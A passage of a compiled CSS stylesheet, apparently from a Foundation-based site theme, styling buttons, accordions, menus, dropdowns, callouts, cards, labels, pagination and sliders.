.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #156DBA; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #666666; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #0b375d; color: #0b375d; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.primary { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0b375d; color: #0b375d; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.secondary { border: 1px solid #666666; color: #666666; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #333333; color: #333333; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #666666; color: #666666; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #156DBA; color: #156DBA; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #0b375d; color: #0b375d; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #156DBA; color: #156DBA; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #0b375d; color: #0b375d; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #666666; color: #666666; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #333333; color: #333333; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #666666; color: #666666; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #156DBA; }

.button.dropdown.hollow.primary::after { border-top-color: #156DBA; }

.button.dropdown.hollow.secondary::after { border-top-color: #666666; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 3px 3px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 3px 3px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #156DBA; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 3px 3px; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #156DBA transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #156DBA transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #156DBA; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #115795; color: #fefefe; }

.button-group.secondary .button { background-color: #666666; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #525252; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 3px; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d6e9fa; color: #0a0a0a; }

.callout.secondary { background-color: #e8e8e8; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 3px; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #156DBA; color: #fefefe; }

.menu .active > a { background: #156DBA; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #156DBA; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 3px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #156DBA; color: #fefefe; }

.label.primary { background: #156DBA; color: #fefefe; }

.label.secondary { background: #666666; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 3px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 3px; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #156DBA; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

